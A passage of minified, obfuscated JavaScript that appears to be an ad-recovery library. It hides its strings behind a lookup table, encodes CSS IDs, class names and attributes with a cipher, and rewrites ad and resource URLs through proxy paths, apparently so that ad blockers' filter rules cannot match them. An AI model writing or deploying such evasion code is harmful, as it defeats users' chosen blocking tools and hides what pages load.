",r(3051)],l=[r(2258),r(4050),r(2257)],u=[],d=[{key:r(4103),value:[r(2326)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1841)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3969)])&&void 0!==h?h:[]][e(2763)]((t=>e(1916)!==t)),k=[...s,...null!=t&&t[e(417)]?[new RegExp(t[e(417)][e(2567)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1711)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(705)])&&void 0!==m?m:[]],M={id:[{type:e(2455),value:e(2932)},{type:e(2455),value:e(1334)},{type:e(2455),value:e(2012)},...null!==(p=null==t||null===(g=t[e(685)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(400),value:e(1221)},...null!==(w=null==t||null===(b=t[e(685)])||void 0===b?void 0:b[e(3531)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(1636)])&&void 0!==y?y:[]],P=t=>t[e(2100)](/[.*+?^${}()|[\]\\]/g,e(959)),S=new RegExp([...x[e(2420)](P),...v[e(2420)]((t=>"\\b"[e(880)](P(t),"\\b"))),...E[e(2420)](P),...A[e(2420)](P),...k[e(2420)]((t=>t[e(2035)]))][e(2567)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2567)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(4143)][n(948)](e)&&!t[n(3419)][n(2815)](e)||t[n(685)].id[n(559)]((t=>n(400)===t[n(1760)]?t[n(1465)]===e:n(2455)===t[n(1760)]?e[n(948)](t[n(1465)]):void t[n(1760)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2830)][n(559)]((t=>i[n(1576)][n(1859)](t)))&&!t[n(790)][n(559)]((t=>t[n(2815)](i[n(2749)])))||t[n(685)][n(3531)][n(559)]((t=>n(400)===t[n(1760)]?t[n(1465)]===i[n(2749)]:n(2455)===t[n(1760)]?i[n(2749)][n(948)](t[n(1465)]):void 0)))}function p(t,e){const n=r;return e[n(1731)](n(2273))&&t[n(1636)][n(948)](e)}function g(t,e,n){const o=r;return!!n&&t[o(864)][o(559)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(948)](n)}))}function w(t,e){const n=r;return!!(e[n(1795)]("id")&&f(t,e.id)||e[n(1795)](n(1484))&&f(t,e[n(3679)])||e[n(1795)](n(4141))&&m(t,e[n(1853)](n(4141)))||e[n(1795)](n(2749))&&m(t,e[n(1853)](n(2749))))}function b(t,e){const n=r;return t[n(1711)][n(559)]((t=>t[n(3112)]()===e[n(3112)]()))}function y(t,e){const n=r;return t[n(576)][n(2815)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2P;let n=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(4055)]("")[e(2420)]((t=>n[e(1485)][e(948)](t)?String[e(3623)](n[e(3233)])+i(n[e(1485)],n[e(420)],t):n[e(1223)][e(948)](t)?String[e(3623)](n[e(1689)])+i(n[e(1223)],n[e(606)],t):i(n[e(2311)],n[e(1779)],t)))[e(2567)]("")},decode:t=>{const e=a2P,n=(0,r.i7)(t[e(1700)](0,4));if(!n)throw new Error(e(2192)+t);const o=t[e(1700)](4);let i=0;return o[e(4055)]("")[e(2420)]((t=>{const r=e;if(0==i&&t===String[r(3623)](n[r(3233)]))return i=1,"";if(0==i&&t===String[r(3623)](n[r(1689)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(420)][r(948)](t)?s(n[r(1485)],n[r(420)],t):s(n[r(2311)],n[r(1779)],t)+t;if(2==e)return n[r(606)][r(948)](t)?s(n[r(1223)],n[r(606)],t):s(n[r(2311)],n[r(1779)],t)+t;throw new Error(r(1230)+e)}return s(n[r(2311)],n[r(1779)],t)}))[e(2567)]("")}};function i(t,e,n){const r=a2P;if(1!==n[r(3356)])throw new Error(r(1985));return t[r(948)](n)?e[t[r(778)](n)]:n}function s(t,e,n){const r=a2P;if(1!==n[r(3356)])throw new Error(r(1985));return e[r(948)](n)?t[e[r(778)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2P;return t?d[e(2521)]((e=>e.id===t)):o.A[e(1854)]?l[0]:i.A[e(2296)](l)}const a=()=>l[l[r(3356)]-1];function c(t){const e=r,n=[e(750),e(2653),e(2509),e(2241),e(1382),e(1133),e(3747),e(2758),e(2638)],o={};for(let r=0;r<n[e(3356)];r++){const i=t[r];o[atob(n[r])]=e(2579)==typeof i?atob(i):i}return o}const l=[[r(1567),r(926),r(3013),117,r(2580),r(2272),57,r(2556),r(4052)],[r(613),r(1614),r(1762),117,r(2896),r(1974),115,r(1637),r(1902)],[r(1819),r(1468),r(1284),97,r(1128),r(3884),114,r(3854),r(498)],[r(1458),r(3748),r(3457),106,r(376),r(564),53,r(651),r(3878)]][r(2420)]((t=>c(t))),u=[[r(3472),r(3928),r(3555),119,r(3519),r(1554),102,r(681),r(3548)],[r(649),r(2606),r(2301),57,r(592),r(3417),101,r(1811),r(946)],[r(656),r(2024),r(2701),102,r(1521),r(551),56,r(763),r(2537)],[r(1607),r(2235),r(1408),97,r(1367),r(3533),115,r(467),r(2321)],[r(1207),r(3353),r(3133),121,r(4113),r(3049),110,r(1823),r(4058)],[r(673),r(3063),r(3143),118,r(2607),r(3668),115,r(727),r(3780)],[r(4038),r(3968),r(3673),112,r(1889),r(3214),114,r(1549),r(1256)],[r(2779),r(876),r(1351),107,r(1419),r(2708),104,r(1878),r(623)],[r(3490),r(644),r(1154),115,r(1442),r(1084),104,r(3744),r(3871)],[r(1171),r(2513),r(4122),97,r(2984),r(3317),101,r(2670),r(1896)],[r(1217),r(1643),r(2373),106,r(1289),r(933),107,r(3206),r(3981)],[r(2222),r(3926),r(1383),102,r(3832),r(568),57,r(3442),r(3653)],[r(481),r(2620),r(2555),103,r(2445),r(3915),97,r(1755),r(2694)],[r(3938),r(604),r(611),56,r(624),r(2797),49,r(3455),r(2268)],[r(2037),r(3240),r(1984),111,r(1462),r(1809),104,r(3083),r(2341)],[r(3755),r(3034),r(4140),107,r(4034),r(4112),50,r(2384),r(1763)]][r(2420)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2662),r(1456),r(3812),r(2605),r(2113),r(2154),r(3311),r(3725),r(757),r(4037),r(798),r(2692),r(3415),r(884),r(2334),r(1679),r(654),r(3639),r(3576),r(3935),r(390),r(863),r(1842),r(2888),r(3392),r(1155),r(2350),r(2491),r(1829),r(449),r(3538),r(4139),r(2536),r(2166),r(2400),r(364),r(3734),r(4033),r(615),r(446),r(2426),r(1716),r(2972),r(927),r(1016),r(633),r(3436),r(2893),r(3786),r(355),r(3682),r(1870),r(600),r(3589),r(2463),r(3450),r(2475)];function c(t){return void 0===t?-1:a[r(778)](t)}function l(t){const e=r,n=i.A[e(916)](t),o=s.A[e(3679)](),a=n[e(2100)](e(3937),'"'[e(880)](o,'"')),c=JSON[e(1532)](a);return c[e(1501)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(3763)][e(1259)]+window[e(3763)][e(1157)])[e(948)](e(2487))||e(2880)===o.A[e(772)](e(3220),!1)||e(616)!==o.A[e(772)](e(3220),!1)&&Math[e(2492)]()<t}function d(t){const e=r;try{if(!window[e(1722)]||!(e(1168)in window[e(1722)]))return!1;const n=window[e(1722)][e(1168)];return!(!n[e(1948)]||!n[e(4021)])&&n[e(1948)]/n[e(4021)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(948)](r(3513))||t[r(948)](r(1269))?t=(t=(t=(t=t[r(2100)](/(^width\s*:)/g,r(4062)))[r(2100)](/([^-]width\s*:)/g,r(4062)))[r(2100)](/(^height\s*:)/g,r(4062)))[r(2100)](/([^-]height\s*:)/g,r(4062)):t,i=t=>t[r(948)](r(3513))||t[r(948)](r(1269))?t=(t=(t=(t=t[r(2100)](/(^width\s*:)   /g,"$1"))[r(2100)](/([^-]width\s*:)   /g,"$1"))[r(2100)](/(^height\s*:)   /g,"$1"))[r(2100)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2P;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2450)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1589),context:e(2497),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2791),context:r(2497)}),h=r(3820)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(772)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1589),context:e(904),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1520)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2450)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1589),context:e(2465),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1859)](";")&&!h[e(1859)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2791),context:e(2465)});return t[e(1859)](";")&&!n[e(1859)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2450)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1465),direction:e(1589),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2791),context:r(1465)});function v(t,e,n){const o=r,i=s.z1[o(3356)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1700)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1700)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1589)===t[e(369)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2450)],isPageLevel:l}=t;u=n=>t[e(671)]&&!t[e(671)](n)?n:(0,s.md)(n[e(4055)]("\\")[e(2567)](""),o),d=function(s){const a=e;let u=arguments[a(3356)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3983)];return s[a(1731)]("{{")&&s[a(1859)]("}}")?s:s[a(1731)](".")&&!s[a(1731)]("./")&&!s[a(1731)](a(1640))||s[a(1731)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(671)],attributeFilter:t[a(2083)]}):t[a(3872)]&&!t[a(3872)](s)?s:(l&&u===i.MN[a(1980)]&&(u=i.MN[a(544)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2749)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2083)]&&!t[e(2083)](n)?n:e(2273)[e(880)]((0,s.md)(n[e(1700)](5),o)[e(3112)]()),f=n=>t[e(843)]&&t[e(843)](n)?e(2733)+(0,s.md)(n[e(3112)](),o):n}else e(2791)===t[e(369)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(542)]:t,h=t=>(0,s._)(t[e(1700)](5))?e(2273)+(0,s.ks)(t[e(1700)](5)[e(3112)]()):t,f=t=>t[e(1731)](e(2733))&&(0,s._)(t[e(1700)](3))?(0,s.ks)(t[e(1700)](3)):t):e(2262)===t[e(369)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2768)])[r(2749)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2215)](n);const y=m[r(3356)]>=3&&r(1836)===m[m[r(3356)]-3][r(652)];if(r(3966)===n[r(1760)])n[r(652)]=u(n[r(652)]);else if(r(2925)===n[r(1760)])n[r(652)]=u(n[r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&n[r(652)][r(652)][r(1731)](r(2273)))n[r(652)][r(652)]=h(n[r(652)][r(652)]);else if(r(3451)!==n[r(1760)]||r(3116)!==n[r(652)][r(1760)]||"id"!==n[r(652)][r(652)]&&r(2144)!==n[r(652)][r(652)]&&r(367)!==n[r(652)][r(652)]||r(732)!==(null===(o=n[r(1465)])||void 0===o?void 0:o[r(1760)]))if(r(3451)!==n[r(1760)]||r(3116)!==n[r(652)][r(1760)]||r(3513)!==n[r(652)][r(652)]&&r(1269)!==n[r(652)][r(652)]||r(732)!==(null===(a=n[r(1465)])||void 0===a?void 0:a[r(1760)]))if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(3267)===n[r(652)][r(652)]&&r(732)===(null===(l=n[r(1465)])||void 0===l?void 0:l[r(1760)])&&(n[r(1465)][r(1465)][r(948)](r(3513))||n[r(1465)][r(1465)][r(948)](r(1269)))){if(r(1589)===t[r(369)]){const t=(0,c.e)(n[r(1465)][r(1465)]);t!==n[r(1465)][r(1465)]&&(n[r(1465)][r(1465)]=n[r(1465)][r(1465)]+", "+t)}else if(r(2791)===t[r(369)]){const t=(0,c.H)(n[r(1465)][r(1465)]);t!==n[r(1465)][r(1465)]&&(n[r(1465)][r(1465)]=t)}}else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(4141)===n[r(652)][r(652)]&&r(732)===(null===(p=n[r(1465)])||void 0===p?void 0:p[r(1760)]))r(1589)===t[r(369)]?n[r(1465)][r(1465)]=v(n[r(2061)],n[r(1465)][r(1465)],u):n[r(1465)][r(1465)]=u(n[r(1465)][r(1465)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&"id"===n[r(652)][r(652)]&&r(3116)===(null===(g=n[r(1465)])||void 0===g?void 0:g[r(1760)]))r(1589)===t[r(369)]?n[r(1465)][r(652)]=v(n[r(2061)],n[r(1465)][r(652)],u):n[r(1465)][r(652)]=u(n[r(1465)][r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(4137)===n[r(652)][r(652)]&&r(3116)===(null===(w=n[r(1465)])||void 0===w?void 0:w[r(1760)]))t[r(369)],n[r(652)][r(652)]=u(n[r(652)][r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(1484)===n[r(652)][r(652)]&&r(732)===(null===(b=n[r(1465)])||void 0===b?void 0:b[r(1760)])){const e=n[r(1465)][r(1465)];if(r(1589)===t[r(369)])if("="!==n[r(2061)]&&null!==n[r(2061)]||!e[r(948)](" "))n[r(1465)][r(1465)]=v(n[r(2061)],e,u);else{const o=e[r(4055)](/\s+/)[r(2763)]((t=>t[r(3356)]>0));n[r(1465)][r(1465)]=o[r(2420)]((e=>{const n=r,o=e[n(4055)]("\\")[n(2567)]("");return t[n(671)]&&!t[n(671)](o)?e:(0,s.md)(o,t[n(1238)])}))[r(2567)](" ")}else e[r(948)](" ")?n[r(1465)][r(1465)]=e[r(4055)](/\s+/)[r(2763)]((t=>t[r(3356)]>0))[r(2420)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2567)](" "):n[r(1465)][r(1465)]=u(e)}else if(y&&r(732)===n[r(1760)])n[r(1465)]=d(n[r(1465)],i.MN[r(1980)]);else if(r(3983)===n[r(1760)])n[r(1465)]=d(n[r(1465)],y?i.MN[r(1980)]:i.MN[r(3983)]);else if(r(2986)===n[r(1760)])n[r(2549)][r(2377)][r(731)]((e=>{const n=r;n(2294)===e[n(1760)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2815)](e[n(1465)])&&(e[n(1465)]=x({...t,stylesheet:e[n(1465)],context:n(2497)}))}));else if(r(2294)===n[r(1760)]&&n[r(1465)][r(2496)]()[r(1731)](r(2298))&&n[r(1465)][r(2496)]()[r(1859)](")")){const t=n[r(1465)][r(2496)]()[r(1700)](4,-1)[r(2496)](),e=t[r(3588)](/^'(.*)'$/),o=t[r(3588)](/^"(.*)"$/);let s="";s=e?"'"[r(880)](d(e[1],i.MN[r(3983)]),"'"):o?'"'[r(880)](d(o[1],i.MN[r(3983)]),'"'):d(t,i.MN[r(3983)]),n[r(1465)]=n[r(1465)][r(2100)](t,s)}else r(1726)===n[r(1760)]&&(n[r(652)]=f(n[r(652)]));else r(1589)===t[r(369)]?n[r(1465)][r(1465)]=r(2858)+n[r(1465)][r(1465)]:n[r(1465)][r(1465)]=n[r(1465)][r(1465)][r(1731)](r(2858))?n[r(1465)][r(1465)][r(1700)](3):n[r(1465)][r(1465)];else r(1589)===t[r(369)]?n[r(1465)][r(1465)]=v(n[r(2061)],n[r(1465)][r(1465)],u):n[r(1465)][r(1465)]=u(n[r(1465)][r(1465)])},leave(t){m[e(3612)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3820)==typeof window,c=r(3764),l=r(3758),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3356)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(772)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2950)](t,e);return a||(d[n(1520)](t,f),h[n(1520)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1127));const n=b(t);if(!a){const n=h[e(772)](t);if(n)return n}const i=t[e(1700)](2===n?l[e(3356)]:c[e(3356)]),s=o.A[e(916)](i);return a||(h[e(1520)](t,s),d[e(1520)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(686));if(t[e(1731)](c))return 1;if(t[e(1731)](l)){if(t[e(3356)]<l[e(3356)]+4)throw new Error(e(1061)[e(880)](t));const n=t[e(1700)](l[e(3356)],l[e(3356)]+4);if((0,i.i7)(n))return 2;throw new Error(e(470)[e(880)](t))}throw new Error(e(1113)[e(880)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{EW:()=>W,GX:()=>j,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2002),m=r(2955),p=r(3338),g=r(2177),w=r(3008),b=r(1899),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2152)]);let x=function(t){const e=r;return t[e(3983)]=e(2067),t[e(2119)]=e(3635),t[e(1980)]=e(3068),t[e(2395)]=e(2575),t[e(2516)]="m",t[e(544)]="n",t}({});function A(t){const e=r;return Array[e(579)](t[e(3061)][e(2769)]())[e(2763)]((t=>e(878)!=t))[e(3356)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3356)];r++)n=n>>>8^k[255&(n^t[e(572)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(4055)](".")[n(2763)]((t=>""!==t))[n(3148)]()[n(2420)]((t=>_(t+e)%1e3))[n(2567)]("/")}const M=r(3953),E=r(3583),P=r(451);function S(t){const e=r;return e(3793)===t[e(2152)]||e(1765)===t[e(2152)]}function N(t){const e=r;return e(2947)===t[e(2152)]}function U(t){const e=r,{url:n,kind:o=x[e(3983)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2579)==typeof n&&n[e(948)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2815)](n))return n;let k=H(n,s);if(e(1651)!==k[e(1271)]&&e(2832)!==k[e(1271)])return k[e(2749)];if(e(2413)===k[e(1576)])return k[e(2749)];if(e(2320)===k[e(1576)])return k[e(2749)];if(/^\/_game-files(?:\/|$)/[e(2815)](k[e(1276)])&&(e(480)===k[e(1576)]||k[e(1576)][e(1859)](e(1297))||e(1490)===k[e(1576)]||k[e(1576)][e(1859)](e(3787))))return k[e(2749)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?U({...t,url:n}):k[e(2749)]}let N=(0,u.Vq)(y);var T,L;(-1!==N||(0,u.az)(t[e(3234)],y))&&(N=null!==(T=null===(L=t[e(2808)])||void 0===L?void 0:L[e(749)])&&void 0!==T?T:_(t[e(3234)][e(822)]+k[e(2597)])%u.ch,y=(0,u.XV)(y,N));const j=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(2036)===k[e(1276)]&&(k=new URL(j));const I=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(1106)===k[e(1276)]&&(k=new URL(I));const O=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(1136)===k[e(1276)]&&(k=new URL(O)),o===x[e(2119)]&&k[e(2749)][e(1731)](e(3625))&&(k[e(1271)]=e(2832));const q=o[e(4095)](0);[e(1728),e(2836),e(2864),j,I,O][e(2521)]((t=>t===k[e(2749)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(1259)];R[e(1731)]("?")&&(R=R[e(2455)](1)),R&&(k[e(1259)]=encodeURIComponent(R)+"="+E),S(h)&&(t[e(2808)]={...t[e(2808)],configIndex:h[e(1378)]}),t[e(2808)]&&k[e(3061)][e(1520)](P,JSON[e(587)](t[e(2808)]));const V=k[e(1157)];let F;if(k[e(1157)]="","v7"===h[e(2152)]||"v8"===h[e(2152)]){let t,n;void 0===h[e(1112)]&&h[e(2601)]?(k[e(3061)][e(1520)](M,e(2880)),n=Math[e(1683)](d.xm[e(3356)]*Math[e(2492)]())[e(1002)](),t=""[e(880)](Math[e(1683)](1e3*Math[e(2492)]()),"/")[e(880)](Math[e(1683)](1e3*Math[e(2492)]()),"/")[e(880)](Math[e(1683)](1e3*Math[e(2492)]()))):(n=(0,d.Y_)(h[e(1112)])[e(1002)](),t=z(k[e(1576)],h[e(822)]));const r=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());if("v7"===h[e(2152)])F=[y,f,h[e(822)],n,t,q,r];else{if("v8"!==h[e(2152)])throw new Error(e(688)[e(880)](h));F=[y,m,h[e(822)],n,t,q,r]}}else if("v9"===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,p,h[e(822)],t,q,n]}else if(e(3793)===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,g,h[e(822)],t,q,n]}else if(e(1765)===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,w,h[e(822)],t,q,n]}else{if(e(2947)!==h[e(2152)])throw new Error(e(688)[e(880)](h));{const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,b,h[e(822)],t,q,n]}}return""[e(880)](F[e(2567)]("/"))[e(880)](function(t,n){const r=e;return function(t){const e=a2P;return e(3885)===t[e(1276)]||e(3771)===t[e(1276)]||e(2616)===t[e(1276)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2815)](t[e(2749)])||!(e(3198)!==t[e(1576)]&&e(3035)!==t[e(1576)]&&e(1126)!==t[e(1576)]&&e(918)!==t[e(1576)]&&e(2335)!==t[e(1576)]||!t[e(1276)][e(1731)](e(1024))&&!t[e(1276)][e(1731)](e(3795)))||e(2605)===n&&e(1279)===t[e(1576)]&&e(1534)===t[e(1276)]||e(3816)===t[e(1576)]&&e(1662)===t[e(1276)]||e(3188)===t[e(1576)]&&e(735)===t[e(1276)]||e(3432)===t[e(1576)]&&e(3231)===t[e(1276)]}(t)?r(2996)[r(880)](l.A[r(3679)]()):function(t){const e=r;return e(1106)===t[e(1276)]||t[e(1276)][e(1731)](e(2369))}(t)?r(3036)[r(880)](Math[r(3421)](v)):""}(k,e(1112)in h?h[e(1112)]:void 0))+V}function T(t){const e=r;return x[e(3983)][e(948)](t)?x[e(3983)]:x[e(2119)][e(948)](t)?x[e(2119)]:x[e(1980)][e(948)](t)?x[e(1980)]:x[e(2395)][e(948)](t)?x[e(2395)]:x[e(2516)][e(948)](t)?x[e(2516)]:x[e(544)][e(948)](t)?x[e(544)]:null}function C(t){const e=r;if(!t)throw new Error(e(2820));const n=(t=H(t))[e(1276)][e(4055)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3356)]<7)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v7",originalHostname:n[2],...r[e(2601)]?{randomize:r[e(2601)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3356)]-2])}else if(i===m){if(n[e(3356)]<7)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v8",originalHostname:n[2],...r[e(2601)]?{randomize:r[e(2601)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3356)]-2])}else if(i===p){if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(3356)]-2])}else if(i===g){var l;if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],s={version:e(3793),originalHostname:n[2],configIndex:0},null!==(l=r[e(2808)])&&void 0!==l&&l[e(1378)]&&(s[e(1378)]=r[e(2808)][e(1378)],delete r[e(2808)][e(1378)]),c=r[e(2808)],o=T(n[n[e(3356)]-2])}else if(i===w){var u;if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:e(1765),originalHostname:n[2],configIndex:0},null!==(u=r[e(2808)])&&void 0!==u&&u[e(1378)]&&(s[e(1378)]=r[e(2808)][e(1378)],delete r[e(2808)][e(1378)]),c=r[e(2808)],o=T(n[n[e(3356)]-2])}else{if(i!==b)throw new Error(e(3978)[e(880)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1276)][n(4055)]("/",5),o=new URL(atob(r));if(n(2832)!==o[n(1271)])return;return o[n(1157)]=t[n(1157)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2947),originalHostname:r[e(1576)],isMainFrame:!0},originalUrl:r[e(542)][e(2749)],kind:x[e(2119)]};if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const i=I(n[n[e(3356)]-1]);a=i[e(542)],c=i[e(2808)],s={version:e(2947),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3356)]-2])}}if(!o)throw new Error(e(1752)[e(880)](t));if(A(t)){t[e(3061)][e(626)](e(878));for(const[n,r]of Array[e(579)](t[e(3061)][e(398)]()))a[e(3061)][e(1520)](n,r)}const h=[];for(const[t,n]of a[e(3061)][e(398)]())n===E?h[e(2215)](t):h[e(2215)](t+"="+n);return a[e(1259)]=h[e(2567)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2749)]+t[e(1157)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(559)]((t=>o[e(1276)][e(1731)]("/"[e(880)](t,"/")))))return!1;const 